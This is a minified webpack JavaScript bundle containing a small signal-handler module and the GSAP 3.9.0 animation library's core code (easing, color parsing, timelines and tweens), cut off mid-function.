!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/assets/js",n(n.s=12)}([function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.r(e);var i=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.handlers=[]}var e,n,i;return e=t,(n=[{key:"_throwError",value:function(){throw new TypeError("Signal handler must be function!")}},{key:"add",value:function(t,e){return"function"!=typeof t?(this._throwError(),null):(this.handlers.push({handler:t,context:e}),t)}},{key:"remove",value:function(t){if("function"!=typeof t)return this._throwError(),null;for(var e=this.handlers.length,n=0;n<e;n++)if(t===this.handlers[n].handler)return this.handlers.splice(n,1),t;return null}},{key:"call",value:function(){for(var t=this.handlers.length,e=0;e<t;e++){var n=this.handlers[e];n.handler.apply(n.context||null,arguments)}}},{key:"delayedCall",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:16;e=e||100;var n=Array.prototype.slice.call(arguments);n.shift(),setTimeout((function(){t.call.apply(t,n)}),e)}}])&&r(e.prototype,n),i&&r(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();e.default=i},function(t,e,n){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}
/*!
 * GSAP 3.9.0
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/n.d(e,"b",(function(){return Or})),n.d(e,"a",(function(){return Or}));var o,a,s,u,l,c,f,p,h,d,m,g,v,y,_,b,w,x,T,C,S,k,A,E,D,O,M,P,L={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},N={duration:.5,overwrite:!1,delay:0},j=1e8,q=2*Math.PI,R=q/4,F=0,B=Math.sqrt,I=Math.cos,H=Math.sin,z=function(t){return"string"==typeof t},W=function(t){return"function"==typeof t},$=function(t){return"number"==typeof t},X=function(t){return void 0===t},U=function(t){return"object"==typeof t},Y=function(t){return!1!==t},V=function(){return"undefined"!=typeof window},G=function(t){return W(t)||z(t)},Q="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},J=Array.isArray,Z=/(?:-?\.?\d|\.)+/gi,K=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,tt=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,et=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,nt=/[+-]=-?[.\d]+/,rt=/[^,'"\[\]\s]+/gi,it=/[\d.+\-=]+(?:e[-+]\d*)*/i,ot={},at={},st=function(t){return(at=Pt(t,ot))&&yn},ut=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},lt=function(t,e){return!e&&console.warn(t)},ct=function(t,e){return t&&(ot[t]=e)&&at&&(at[t]=e)||ot},ft=function(){return 0},pt={},ht=[],dt={},mt={},gt={},vt=30,yt=[],_t="",bt=function(t){var e,n,r=t[0];if(U(r)||W(r)||(t=[t]),!(e=(r._gsap||{}).harness)){for(n=yt.length;n--&&!yt[n].targetTest(r););e=yt[n]}for(n=t.length;n--;)t[n]&&(t[n]._gsap||(t[n]._gsap=new He(t[n],e)))||t.splice(n,1);return t},wt=function(t){return t._gsap||bt(se(t))[0]._gsap},xt=function(t,e,n){return(n=t[e])&&W(n)?t[e]():X(n)&&t.getAttribute&&t.getAttribute(e)||n},Tt=function(t,e){return(t=t.split(",")).forEach(e)||t},Ct=function(t){return Math.round(1e5*t)/1e5||0},St=function(t){return Math.round(1e7*t)/1e7||0},kt=function(t,e){for(var n=e.length,r=0;t.indexOf(e[r])<0&&++r<n;);return r<n},At=function(){var t,e,n=ht.length,r=ht.slice(0);for(dt={},ht.length=0,t=0;t<n;t++)(e=r[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},Et=function(t,e,n,r){ht.length&&At(),t.render(e,n,r),ht.length&&At()},Dt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(rt).length<2?e:z(t)?t.trim():t},Ot=function(t){return t},Mt=function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t},Pt=function(t,e){for(var n in e)t[n]=e[n];return t},Lt=function t(e,n){for(var r in n)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(e[r]=U(n[r])?t(e[r]||(e[r]={}),n[r]):n[r]);return e},Nt=function(t,e){var n,r={};for(n in t)n in e||(r[n]=t[n]);return r},jt=function(t){var e,n=t.parent||a,r=t.keyframes?(e=J(t.keyframes),function(t,n){for(var r in n)r in t||"duration"===r&&e||"ease"===r||(t[r]=n[r])}):Mt;if(Y(t.inherit))for(;n;)r(t,n.vars.defaults),n=n.parent||n._dp;return t},qt=function(t,e,n,r){void 0===n&&(n="_first"),void 0===r&&(r="_last");var i=e._prev,o=e._next;i?i._next=o:t[n]===e&&(t[n]=o),o?o._prev=i:t[r]===e&&(t[r]=i),e._next=e._prev=e.parent=null},Rt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Ft=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var n=t;n;)n._dirty=1,n=n.parent;return t},Bt=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},It=function(t){return t._repeat?Ht(t._tTime,t=t.duration()+t._rDelay)*t:0},Ht=function(t,e){var n=Math.floor(t/=e);return t&&n===t?n-1:n},zt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Wt=function(t){return t._end=St(t._start+(t._tDur/Math.abs(t._ts||t._rts||1e-8)||0))},$t=function(t,e){var n=t._dp;return n&&n.smoothChildTiming&&t._ts&&(t._start=St(n._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Wt(t),n._dirty||Ft(n,t)),t},Xt=function(t,e){var n;if((e._time||e._initted&&!e._dur)&&(n=zt(t.rawTime(),e),(!e._dur||ne(0,e.totalDuration(),n)-e._tTime>1e-8)&&e.render(n,!0)),Ft(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(n=t;n._dp;)n.rawTime()>=0&&n.totalTime(n._tTime),n=n._dp;t._zTime=-1e-8}},Ut=function(t,e,n,r){return e.parent&&Rt(e),e._start=St(($(n)?n:n||t!==a?Kt(t,n,e):t._time)+e._delay),e._end=St(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,n,r,i){void 0===n&&(n="_first"),void 0===r&&(r="_last");var o,a=t[r];if(i)for(o=e[i];a&&a[i]>o;)a=a._prev;a?(e._next=a._next,a._next=e):(e._next=t[n],t[n]=e),e._next?e._next._prev=e:t[r]=e,e._prev=a,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),Gt(e)||(t._recent=e),r||Xt(t,e),t},Yt=function(t,e){return(ot.ScrollTrigger||ut("scrollTrigger",e))&&ot.ScrollTrigger.create(e,t)},Vt=function(t,e,n,r){return Ve(t,e),t._initted?!n&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&f!==Ee.frame?(ht.push(t),t._lazy=[e,r],1):void 0:1},Gt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},Qt=function(t,e,n,r){var i=t._repeat,o=St(e)||0,a=t._tTime/t._tDur;return a&&!r&&(t._time*=o/t._dur),t._dur=o,t._tDur=i?i<0?1e10:St(o*(i+1)+t._rDelay*i):o,a>0&&!r?$t(t,t._tTime=t._tDur*a):t.parent&&Wt(t),n||Ft(t.parent,t),t},Jt=function(t){return t instanceof We?Ft(t):Qt(t,t._dur)},Zt={_start:0,endTime:ft,totalDuration:ft},Kt=function t(e,n,r){var i,o,a,s=e.labels,u=e._recent||Zt,l=e.duration()>=j?u.endTime(!1):e._dur;return z(n)&&(isNaN(n)||n in s)?(o=n.charAt(0),a="%"===n.substr(-1),i=n.indexOf("="),"<"===o||">"===o?(i>=0&&(n=n.replace(/=/,"")),("<"===o?u._start:u.endTime(u._repeat>=0))+(parseFloat(n.substr(1))||0)*(a?(i<0?u:r).totalDuration()/100:1)):i<0?(n in s||(s[n]=l),s[n]):(o=parseFloat(n.charAt(i-1)+n.substr(i+1)),a&&r&&(o=o/100*(J(r)?r[0]:r).totalDuration()),i>1?t(e,n.substr(0,i-1),r)+o:l+o)):null==n?l:+n},te=function(t,e,n){var r,i,o=$(e[1]),a=(o?2:1)+(t<2?0:1),s=e[a];if(o&&(s.duration=e[1]),s.parent=n,t){for(r=s,i=n;i&&!("immediateRender"in r);)r=i.vars.defaults||{},i=Y(i.vars.inherit)&&i.parent;s.immediateRender=Y(r.immediateRender),t<2?s.runBackwards=1:s.startAt=e[a-1]}return new Ke(e[0],s,e[a+1])},ee=function(t,e){return t||0===t?e(t):e},ne=function(t,e,n){return n<t?t:n>e?e:n},re=function(t,e){return z(t)&&(e=it.exec(t))?t.substr(e.index+e[0].length):""},ie=[].slice,oe=function(t,e){return t&&U(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&U(t[0]))&&!t.nodeType&&t!==s},ae=function(t,e,n){return void 0===n&&(n=[]),t.forEach((function(t){var r;return z(t)&&!e||oe(t,1)?(r=n).push.apply(r,se(t)):n.push(t)}))||n},se=function(t,e,n){return!z(t)||n||!u&&De()?J(t)?ae(t,n):oe(t)?ie.call(t,0):t?[t]:[]:ie.call((e||l).querySelectorAll(t),0)},ue=function(t){return t.sort((function(){return.5-Math.random()}))},le=function(t){if(W(t))return t;var e=U(t)?t:{each:t},n=qe(e.ease),r=e.from||0,i=parseFloat(e.base)||0,o={},a=r>0&&r<1,s=isNaN(r)||a,u=e.axis,l=r,c=r;return z(r)?l=c={center:.5,edges:.5,end:1}[r]||0:!a&&s&&(l=r[0],c=r[1]),function(t,a,f){var p,h,d,m,g,v,y,_,b,w=(f||e).length,x=o[w];if(!x){if(!(b="auto"===e.grid?0:(e.grid||[1,j])[1])){for(y=-j;y<(y=f[b++].getBoundingClientRect().left)&&b<w;);b--}for(x=o[w]=[],p=s?Math.min(b,w)*l-.5:r%b,h=b===j?0:s?w*c/b-.5:r/b|0,y=0,_=j,v=0;v<w;v++)d=v%b-p,m=h-(v/b|0),x[v]=g=u?Math.abs("y"===u?m:d):B(d*d+m*m),g>y&&(y=g),g<_&&(_=g);"random"===r&&ue(x),x.max=y-_,x.min=_,x.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(b>w?w-1:u?"y"===u?w/b:b:Math.max(b,w/b))||0)*("edges"===r?-1:1),x.b=w<0?i-w:i,x.u=re(e.amount||e.each)||0,n=n&&w<0?Ne(n):n}return w=(x[t]-x.min)/x.max||0,St(x.b+(n?n(w):w)*x.v)+x.u}},ce=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(n){var r=Math.round(parseFloat(n)/t)*t*e;return(r-r%1)/e+($(n)?0:re(n))}},fe=function(t,e){var n,r,i=J(t);return!i&&U(t)&&(n=i=t.radius||j,t.values?(t=se(t.values),(r=!$(t[0]))&&(n*=n)):t=ce(t.increment)),ee(e,i?W(t)?function(e){return r=t(e),Math.abs(r-e)<=n?r:e}:function(e){for(var i,o,a=parseFloat(r?e.x:e),s=parseFloat(r?e.y:0),u=j,l=0,c=t.length;c--;)(i=r?(i=t[c].x-a)*i+(o=t[c].y-s)*o:Math.abs(t[c]-a))<u&&(u=i,l=c);return l=!n||u<=n?t[l]:e,r||l===e||$(e)?l:l+re(e)}:ce(t))},pe=function(t,e,n,r){return ee(J(t)?!e:!0===n?!!(n=0):!r,(function(){return J(t)?t[~~(Math.random()*t.length)]:(n=n||1e-5)&&(r=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((t-n/2+Math.random()*(e-t+.99*n))/n)*n*r)/r}))},he=function(t,e,n){return ee(n,(function(n){return t[~~e(n)]}))},de=function(t){for(var e,n,r,i,o=0,a="";~(e=t.indexOf("random(",o));)r=t.indexOf(")",e),i="["===t.charAt(e+7),n=t.substr(e+7,r-e-7).match(i?rt:Z),a+=t.substr(o,e-o)+pe(i?n:+n[0],i?0:+n[1],+n[2]||1e-5),o=r+1;return a+t.substr(o,t.length-o)},me=function(t,e,n,r,i){var o=e-t,a=r-n;return ee(i,(function(e){return n+((e-t)/o*a||0)}))},ge=function(t,e,n){var r,i,o,a=t.labels,s=j;for(r in a)(i=a[r]-e)<0==!!n&&i&&s>(i=Math.abs(i))&&(o=r,s=i);return o},ve=function(t,e,n){var r,i,o=t.vars,a=o[e];if(a)return r=o[e+"Params"],i=o.callbackScope||t,n&&ht.length&&At(),r?a.apply(i,r):a.call(i)},ye=function(t){return Rt(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&ve(t,"onInterrupt"),t},_e=function(t){var e=(t=!t.name&&t.default||t).name,n=W(t),r=e&&!n&&t.init?function(){this._props=[]}:t,i={init:ft,render:ln,add:Ue,kill:fn,modifier:cn,rawVars:0},o={targetTest:0,get:0,getSetter:on,aliases:{},register:0};if(De(),t!==r){if(mt[e])return;Mt(r,Mt(Nt(t,i),o)),Pt(r.prototype,Pt(i,Nt(t,o))),mt[r.prop=e]=r,t.targetTest&&(yt.push(r),pt[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}ct(e,r),t.register&&t.register(yn,r,dn)},be={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},we=function(t,e,n){return 255*(6*(t+=t<0?1:t>1?-1:0)<1?e+(n-e)*t*6:t<.5?n:3*t<2?e+(n-e)*(2/3-t)*6:e)+.5|0},xe=function(t,e,n){var r,i,o,a,s,u,l,c,f,p,h=t?$(t)?[t>>16,t>>8&255,255&t]:0:be.black;if(!h){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),be[t])h=be[t];else if("#"===t.charAt(0)){if(t.length<6&&(r=t.charAt(1),i=t.charAt(2),o=t.charAt(3),t="#"+r+r+i+i+o+o+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(h=parseInt(t.substr(1,6),16))>>16,h>>8&255,255&h,parseInt(t.substr(7),16)/255];h=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t]}else if("hsl"===t.substr(0,3))if(h=p=t.match(Z),e){if(~t.indexOf("="))return h=t.match(K),n&&h.length<4&&(h[3]=1),h}else a=+h[0]%360/360,s=+h[1]/100,r=2*(u=+h[2]/100)-(i=u<=.5?u*(s+1):u+s-u*s),h.length>3&&(h[3]*=1),h[0]=we(a+1/3,r,i),h[1]=we(a,r,i),h[2]=we(a-1/3,r,i);else h=t.match(Z)||be.transparent;h=h.map(Number)}return e&&!p&&(r=h[0]/255,i=h[1]/255,o=h[2]/255,u=((l=Math.max(r,i,o))+(c=Math.min(r,i,o)))/2,l===c?a=s=0:(f=l-c,s=u>.5?f/(2-l-c):f/(l+c),a=l===r?(i-o)/f+(i<o?6:0):l===i?(o-r)/f+2:(r-i)/f+4,a*=60),h[0]=~~(a+.5),h[1]=~~(100*s+.5),h[2]=~~(100*u+.5)),n&&h.length<4&&(h[3]=1),h},Te=function(t){var e=[],n=[],r=-1;return t.split(Se).forEach((function(t){var i=t.match(tt)||[];e.push.apply(e,i),n.push(r+=i.length+1)})),e.c=n,e},Ce=function(t,e,n){var r,i,o,a,s="",u=(t+s).match(Se),l=e?"hsla(":"rgba(",c=0;if(!u)return t;if(u=u.map((function(t){return(t=xe(t,e,1))&&l+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),n&&(o=Te(t),(r=n.c).join(s)!==o.c.join(s)))for(a=(i=t.replace(Se,"1").split(tt)).length-1;c<a;c++)s+=i[c]+(~r.indexOf(c)?u.shift()||l+"0,0,0,0)":(o.length?o:u.length?u:n).shift());if(!i)for(a=(i=t.split(Se)).length-1;c<a;c++)s+=i[c]+u[c];return s+i[a]},Se=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in be)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),ke=/hsl[a]?\(/,Ae=function(t){var e,n=t.join(" ");if(Se.lastIndex=0,Se.test(n))return e=ke.test(n),t[1]=Ce(t[1],e),t[0]=Ce(t[0],e,Te(t[1])),!0},Ee=(b=Date.now,w=500,x=33,T=b(),C=T,k=S=1e3/240,E=function t(e){var n,r,i,o,a=b()-C,s=!0===e;if(a>w&&(T+=a-x),((n=(i=(C+=a)-T)-k)>0||s)&&(o=++v.frame,y=i-1e3*v.time,v.time=i/=1e3,k+=n+(n>=S?4:S-n),r=1),s||(d=m(t)),r)for(_=0;_<A.length;_++)A[_](i,y,o,e)},v={time:0,frame:0,tick:function(){E(!0)},deltaRatio:function(t){return y/(1e3/(t||60))},wake:function(){c&&(!u&&V()&&(s=u=window,l=s.document||{},ot.gsap=yn,(s.gsapVersions||(s.gsapVersions=[])).push(yn.version),st(at||s.GreenSockGlobals||!s.gsap&&s||{}),g=s.requestAnimationFrame),d&&v.sleep(),m=g||function(t){return setTimeout(t,k-1e3*v.time+1|0)},h=1,E(2))},sleep:function(){(g?s.cancelAnimationFrame:clearTimeout)(d),h=0,m=ft},lagSmoothing:function(t,e){w=t||1/1e-8,x=Math.min(e,w,0)},fps:function(t){S=1e3/(t||240),k=1e3*v.time+S},add:function(t){A.indexOf(t)<0&&A.push(t),De()},remove:function(t,e){~(e=A.indexOf(t))&&A.splice(e,1)&&_>=e&&_--},_listeners:A=[]}),De=function(){return!h&&Ee.wake()},Oe={},Me=/^[\d.\-M][\d.\-,\s]/,Pe=/["']/g,Le=function(t){for(var e,n,r,i={},o=t.substr(1,t.length-3).split(":"),a=o[0],s=1,u=o.length;s<u;s++)n=o[s],e=s!==u-1?n.lastIndexOf(","):n.length,r=n.substr(0,e),i[a]=isNaN(r)?r.replace(Pe,"").trim():+r,a=n.substr(e+1).trim();return i},Ne=function(t){return function(e){return 1-t(1-e)}},je=function t(e,n){for(var r,i=e._first;i;)i instanceof We?t(i,n):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===n||(i.timeline?t(i.timeline,n):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=n)),i=i._next},qe=function(t,e){return t&&(W(t)?t:Oe[t]||function(t){var e,n,r,i,o=(t+"").split("("),a=Oe[o[0]];return a&&o.length>1&&a.config?a.config.apply(null,~t.indexOf("{")?[Le(o[1])]:(e=t,n=e.indexOf("(")+1,r=e.indexOf(")"),i=e.indexOf("(",n),e.substring(n,~i&&i<r?e.indexOf(")",r+1):r)).split(",").map(Dt)):Oe._CE&&Me.test(t)?Oe._CE("",t):a}(t))||e},Re=function(t,e,n,r){void 0===n&&(n=function(t){return 1-e(1-t)}),void 0===r&&(r=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var i,o={easeIn:e,easeOut:n,easeInOut:r};return Tt(t,(function(t){for(var e in Oe[t]=ot[t]=o,Oe[i=t.toLowerCase()]=n,o)Oe[i+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Oe[t+"."+e]=o[e]})),o},Fe=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Be=function t(e,n,r){var i=n>=1?n:1,o=(r||(e?.3:.45))/(n<1?n:1),a=o/q*(Math.asin(1/i)||0),s=function(t){return 1===t?1:i*Math.pow(2,-10*t)*H((t-a)*o)+1},u="out"===e?s:"in"===e?function(t){return 1-s(1-t)}:Fe(s);return o=q/o,u.config=function(n,r){return t(e,n,r)},u},Ie=function t(e,n){void 0===n&&(n=1.70158);var r=function(t){return t?--t*t*((n+1)*t+n)+1:0},i="out"===e?r:"in"===e?function(t){return 1-r(1-t)}:Fe(r);return i.config=function(n){return t(e,n)},i};Tt("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var n=e<5?e+1:e;Re(t+",Power"+(n-1),e?function(t){return Math.pow(t,n)}:function(t){return t},(function(t){return 1-Math.pow(1-t,n)}),(function(t){return t<.5?Math.pow(2*t,n)/2:1-Math.pow(2*(1-t),n)/2}))})),Oe.Linear.easeNone=Oe.none=Oe.Linear.easeIn,Re("Elastic",Be("in"),Be("out"),Be()),D=7.5625,M=1/(O=2.75),Re("Bounce",(function(t){return 1-P(1-t)}),P=function(t){return t<M?D*t*t:t<.7272727272727273?D*Math.pow(t-1.5/O,2)+.75:t<.9090909090909092?D*(t-=2.25/O)*t+.9375:D*Math.pow(t-2.625/O,2)+.984375}),Re("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),Re("Circ",(function(t){return-(B(1-t*t)-1)})),Re("Sine",(function(t){return 1===t?1:1-I(t*R)})),Re("Back",Ie("in"),Ie("out"),Ie()),Oe.SteppedEase=Oe.steps=ot.SteppedEase={config:function(t,e){void 0===t&&(t=1);var n=1/t,r=t+(e?0:1),i=e?1:0;return function(t){return((r*ne(0,1-1e-8,t)|0)+i)*n}}},N.ease=Oe["quad.out"],Tt("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return _t+=t+","+t+"Params,"}));var He=function(t,e){this.id=F++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:xt,this.set=e?e.getSetter:on},ze=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Qt(this,+t.duration,1,1),this.data=t.data,h||Ee.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Qt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(De(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for($t(this,t),!n._dp||n.parent||Xt(n,this);n&&n.parent;)n.parent._time!==n._start+(n._ts>=0?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&Ut(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&1e-8===Math.abs(this._zTime)||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),Et(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+It(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+It(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*n,e):this._repeat?Ht(this._tTime,n)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?zt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,Bt(this.totalTime(ne(-this._delay,this._tDur,e),!0)),Wt(this),this},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(De(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&1e-8!==Math.abs(this._zTime)&&(this._tTime-=1e-8)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&Ut(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(Y(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?zt(e.rawTime(t),this):this._tTime:this._tTime},e.globalTime=function(t){for(var e=this,n=arguments.length?t:e.rawTime();e;)n=e._start+n/(e._ts||1),e=e._dp;return n},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Jt(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,Jt(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Kt(this,t),Y(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,Y(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,n=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=n&&t<this.endTime(!0)-1e-8))},e.eventCallback=function(t,e,n){var r=this.vars;return arguments.length>1?(e?(r[t]=e,n&&(r[t+"Params"]=n),"onUpdate"===t&&(this._onUpdate=e)):delete r[t],this):r[t]},e.then=function(t){var e=this;return new Promise((function(n){var r=W(t)?t:Ot,i=function(){var t=e.then;e.then=null,W(r)&&(r=r(e))&&(r.then||r===e)&&(e.then=t),n(r),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?i():e._prom=i}))},e.kill=function(){ye(this)},t}();Mt(ze.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var We=function(t){function e(e,n){var i;return void 0===e&&(e={}),(i=t.call(this,e)||this).labels={},i.smoothChildTiming=!!e.smoothChildTiming,i.autoRemoveChildren=!!e.autoRemoveChildren,i._sort=Y(e.sortChildren),a&&Ut(e.parent||a,r(i),n),e.reversed&&i.reverse(),e.paused&&i.paused(!0),e.scrollTrigger&&Yt(r(i),e.scrollTrigger),i}i(e,t);var n=e.prototype;return n.to=function(t,e,n){return te(0,arguments,this),this},n.from=function(t,e,n){return te(1,arguments,this),this},n.fromTo=function(t,e,n,r){return te(2,arguments,this),this},n.set=function(t,e,n){return e.duration=0,e.parent=this,jt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Ke(t,e,Kt(this,n),1),this},n.call=function(t,e,n){return Ut(this,Ke.delayedCall(0,t,e),n)},n.staggerTo=function(t,e,n,r,i,o,a){return n.duration=e,n.stagger=n.stagger||r,n.onComplete=o,n.onCompleteParams=a,n.parent=this,new Ke(t,n,Kt(this,i)),this},n.staggerFrom=function(t,e,n,r,i,o,a){return n.runBackwards=1,jt(n).immediateRender=Y(n.immediateRender),this.staggerTo(t,e,n,r,i,o,a)},n.staggerFromTo=function(t,e,n,r,i,o,a,s){return r.startAt=n,jt(r).immediateRender=Y(r.immediateRender),this.staggerTo(t,e,r,i,o,a,s)},n.render=function(t,e,n){var 